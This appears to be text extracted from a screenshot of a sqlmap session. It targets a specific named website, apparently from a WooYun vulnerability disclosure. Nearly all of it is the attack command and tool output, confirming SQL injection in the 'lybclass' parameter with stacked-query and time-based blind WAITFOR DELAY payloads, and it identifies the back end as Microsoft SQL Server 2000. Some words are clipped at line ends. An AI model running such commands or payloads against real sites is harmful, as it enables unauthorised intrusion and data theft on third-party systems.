 C:\Python27\sqlmap>python sqlmap.py -u "http://www.njyzsx.com/ArticleList.asp?c
asstype=gb&lybclass=%C1%F4%D1%D4%B0%E5"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:59:39
[09:59:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:59:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: lybclass
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: page=2&lybclass=%C1%F4%D1%D4%B0%E5'; WAITFOR DELAY '0:0:5'--&class
ype=gb
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: page=2&lybclass=%C1%F4%D1%D4%B0%E5' WAITFOR DELAY '0:0:5'--&classt
pe=gb
---
[09:59:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org